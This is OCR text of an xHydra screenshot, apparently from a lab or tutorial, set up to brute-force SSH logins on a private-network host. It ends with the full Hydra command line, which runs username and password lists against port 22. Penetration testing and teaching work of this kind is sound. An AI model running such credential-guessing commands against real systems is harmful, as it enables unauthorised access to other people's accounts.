 xHydra
Salir
Target Passwords Tuning Specific Start
Target
Single Target 192.168.0.101
Target List
Prefer IPV6
Port 22
Protocol ssh
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 22 -S -O -V -L /home/alan/Escritorio/USER.txt -P /home/alan/Escritorio/PASS.txt -t 5 192.168.0.101 ssh